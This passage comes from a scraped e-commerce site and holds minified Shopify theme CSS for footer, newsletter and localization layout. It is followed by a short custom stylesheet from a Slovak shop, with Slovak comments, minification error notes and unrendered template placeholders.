screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width: 990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}.localization-form-v2{flex-shrink:0}.localization-v2__button{display:flex;align-items:center;gap:7px;padding:.5rem 0}.localization-v2__button svg{width:10px;height:10px;flex-shrink:0}.localization-v2__button img{flex-shrink:0}.localization-v2__button:hover span,.disclosure__link:hover{text-decoration:underline;text-underline-offset:.3rem}.localization-form-v2 .disclosure__list-wrapper{bottom:auto;top:100%;transform:translateY(.5rem)}@media screen and (max-width: 999px){.localization-form-v2 .disclosure__list-wrapper{right:-2rem}}.localization-form-v2--images-original .localization-form-v2__image{height:1.4rem;width:auto}.localization-form-v2--images-square .localization-form-v2__image,.localization-form-v2--images-circle .localization-form-v2__image{--size: 2rem;width:var(--size);height:var(--size);object-fit:cover}.localization-form-v2--images-circle .localization-form-v2__image{border-radius:50%}.localization-form-v2 .disclosure__link{padding:.5rem 1.3rem;display:flex;align-items:center;gap:7px}.localization-form-v2 .localization-form{margin:0;padding:0;display:block}.localization-form-v2+.localization-form-v2{margin-left:1.2rem}@media screen and (max-width: {{settings.page_width}}px){.disclosure__list-wrapper{right:-1rem}}@media screen and (min-width: 750px){.localization-v2__button .localization-form-v2__image{--size: 2.4rem}}@media screen and (min-width: 990px){.localization-form-v2{padding-right:.6rem}}@media screen and (max-width: 749px){.localization-v2__button{gap:5px}.localization-v2__button .localization-form-v2__image{--size: 2.2rem}}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width: 989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important;background:none}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width: 750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width: 749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}
/*# sourceMappingURL=/cdn/shop/t/23/assets/base.css.map?v=76653271575910421131762760738 */


--- FILE ---
content_type: text/css
request_url: https://www.medicovi.sk/cdn/shop/t/23/assets/custom.css?v=105484013796124485711762760750
body_size: -44
content:
/** Shopify CDN: Minification failed

Line 21:14 Unexpected "{"
Line 21:23 Expected ":"
Line 22:14 Unexpected "{"
Line 22:23 Expected ":"
Line 28:14 Unexpected "{"
Line 28:23 Expected ":"
Line 29:14 Unexpected "{"
Line 29:23 Expected ":"

**/

/* vlož do súboru, ktorý sa načíta ÚPLNE posledný (napr. custom.css) */
@media (min-width: 1200px){
  html { font-size: 11px; } /* voliteľné, jemné zvýšenie na veľkých displejoch */
}
body { font-size: clamp(16px, 1rem + 0.12vw, 16px) !important; }
/* nechaj písmená bez umelého rozťahovania v obsahu */
/* label sa pred výberom neschováva pod text selectu a po výbere sa „zdvihne“ */
#ContactForm-{{ section.id }} [data-select] { position: relative; }
#ContactForm-{{ section.id }} [data-select] .field__label {
  pointer-events: none;
  transition: transform .18s ease, opacity .18s ease;
  opacity: 0;                        /* pred výberom label skryjeme */
  transform: translateY(0) scale(1);
}
#ContactForm-{{ section.id }} [data-select].has-value .field__label,
#ContactForm-{{ section.id }} [data-select] .select__select:focus ~ .field__label {
  opacity: 1;
  transform: translateY(-0.6rem) scale(0.85); /* po výbere/focuse ako ostatné polia */
}
.product-card__description {
  font-size: 1.3rem;
  line-height: 1.3;
  color: #001965; /* voliteľne – jemnejšia farba */
}